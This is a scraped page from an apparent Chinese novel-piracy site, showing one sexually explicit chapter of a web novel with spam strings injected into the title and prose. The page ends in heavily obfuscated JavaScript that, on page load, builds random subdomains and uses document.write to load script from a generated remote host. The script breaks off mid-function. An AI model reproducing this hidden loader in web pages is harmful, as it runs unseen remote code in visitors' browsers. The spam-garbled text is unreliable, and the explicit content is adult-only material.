

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbta.com/read/10950/1950858.html
body_size: 16911
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>抱歉 iyuzhai wu.xyz_去撒哈拉看雨 - 隐霸小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="去撒哈拉看雨,抱歉 iyuzhai wu.xyz" />
    <meta name="description" content="去撒哈拉看雨 抱歉 iyuzhai wu.xyz由网友提供。隐霸小说网提供《去撒哈拉看雨》干净清爽的文字章节：抱歉 iyuzhai wu.xyz在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="隐霸小说网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/book/10950/" class="w">去撒哈拉看雨</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">抱歉 iyuzhai wu.xyz（1 / 2）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/10950/1950857.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/10950/" title="去撒哈拉看雨全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/10950/" title="去撒哈拉看雨">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/10950/1950858_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('10950','去撒哈拉看雨','1950858','抱歉 iyuzhai wu.xyz')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 第二天他们起床后又做了一次。其实李木水对性没有那么热衷，然而元平实在太会磨人，他身体力行地向她表明他很想要，一双手抚摸她全身。很快她不由自主地湿了。</p><p> 其实她也有点食髓知味的快乐，所以只是象征性地推脱，推脱无果后，他们就又滚到一起去。李木水还没有从昨晚缓过来，可元平却出乎意料地精力充沛，他抽插的频率尽管很快，但说起话来也并不带喘。他说她好湿好紧，让他每分每秒都好想射精。李木水觉得他说完这话后立刻变得不那么可爱，伸手捂住他的嘴。</p><p> 李木水还需要回学校上课，做完后拒绝了元平一起洗澡的请求，她猜他一定会在浴室里折腾个够。莲蓬头下被水冲刷的身体到处都是滑腻的，她清洗下体时觉得相比之前有些肿胀，而且体液像是从身体里哗啦啦倾倒出来，怎么也清洗不完似的。</p><p> 元平并不打算放过她，在门外缠着要进来。李木水忍无可忍，差点想要骂他滚出去，但到底没说出口。酒店的卫生间没有锁，她怕他真做出闯进门这种事，草草冲洗完毕后走出淋浴房穿衣服。然而他到底还是打开门闯进来，松垮地套着白色的浴袍，看起来人模人样，视线却很不老实地在她身上晃。</p><p> 他对她的边界感彻底消失了，这是非常不妙的征兆。</p><p> 李木水太阳穴直跳，她表情漠然，可内心却并不像表面上那么平静。他的视线让她觉得很难受，生出羞怯的情绪。她知道她自己的身体被他搞成了什么样，那种由于情欲而泛起的潮红色在短时间内大概不会消退。她的乳房和阴部都以为他不加节制的索求而红肿涨大。真是讨厌看到自己这副样子。她昨天几乎没有机会在元平身上留下痕迹。鮜續zhàng擳噈至リ： yhuwuonec o</p><p> “出去，我要换衣服。”</p><p> “可是我已经什么都看过了，”元平装作无辜地眨眼，“不要这样，宝贝。”</p><p> 真是令人作呕的称呼，李木水几乎掩饰不住自己厌恶的表情：“不要这么叫我。”</p><p> 元平看她确实是要生气的样子，以为她只是太过害羞，善解人意地退出去，却在门口哼起小曲。</p><p> 他心情好得让李木水恼火。</p><p> 她收拾妥帖准备出门，弯腰穿鞋时被元平从身后抱住。</p><p> “我送你去。”</p><p> “不用了，”李木水挣脱他的怀抱，讥讽地说，“你生怕别人看不出来我们昨晚干了什么。”</p><p> 虽然她很不情愿承认，但元平周身散发出一种馥郁的芳香，她不懂这是什么情况。而且他举手投足间都太……太过餍足，尽管没有证据表明他连续做了两场爱，但他这这样子绝对是恨不得立刻昭告天下——他昨天被破处了。</p><p> “你觉得我很拿不出手吗？”</p><p> 眼看他又要开始无休无止地发散，李木水打算速战速决。她不带感情地在他嘴上轻轻啄吻又离开，元平闭上嘴，脸颊立刻泛红。</p><p> “我走了。”</p><p> 她说完，毫无留恋地关上门。</p><p> 回到学校后李木水在实验中频频出现低级错误，上课也不在状态，很多时候她突然发觉自己已经走了很久的神。她开始后悔昨晚的决定，一时冲动造成了不可挽回的后果，以及弊大于利的局面。</p><p> 下课后她走出教学楼，门口传来人群的骚动。她心里腾起不好的预感，抬眼看到元平穿了一身亮色站在门前，花枝招展的模样，以无可挑剔的笑容回应着他人的问候。</p><p> 装作什么都没看见，若无其事地走出去吧。李木水这样想着，却做不到预想中那样坦然。他一定会叫住她，甚至上前搂住她，亲吻她，叫她的名字，或者叫她宝贝。每一种可能性听起来都如同地狱一般可怕。她想要逃走，可这场闹剧到底什么时候才能够结束？</p><p> 她混在人群中向前走了很远，元平没有发现她，她觉得很庆幸能够蒙混过关。可他到底还是追上来了，用愉悦明朗的嗓音叫她的名字。</p><p> 这下不用多长时间，全学校都会知道他们现在这种不清不楚的关系了。李木水闭了闭眼，转过身，刻意用周围人都听得见的声音对元平说：“元老师，你怎么来这里了？是对于资金赞助方面有什么问题吗。”</p><p> 元平觉得莫名其妙，浮现出困惑的表情：“你在说什么？”</p><p> “请你跟我来吧，我这里有具体的明细。”</p><p> 她走得很快，直到身后的人群散开，才松了口气，但她仍然没有停下脚步，带着元平进了一栋几乎被废弃的实验楼。</p><p> 元平尽管在爱情中是个笨蛋，但也不会迟钝到猜不到她怪异行为的原因。方一进入空旷的楼梯间，元平抓住李木水的手质问：“为什么这样？”</p><p> “什么为什么？”李木水挣脱元平的手，语气冰冷，“我还想问你为什么来学校。”</p><p> “我不能来吗？”</p><p> “不能。”</p><p> 她已经彻底对他失去耐心，看来如果她不对他说清楚，他永远都不会把自己摆在正确的位置。李木水深深体会到不合时宜的优柔寡断是多么的害人害己。</p><p> “元</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('10950','去撒哈拉看雨','1950858','抱歉 iyuzhai wu.xyz')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var 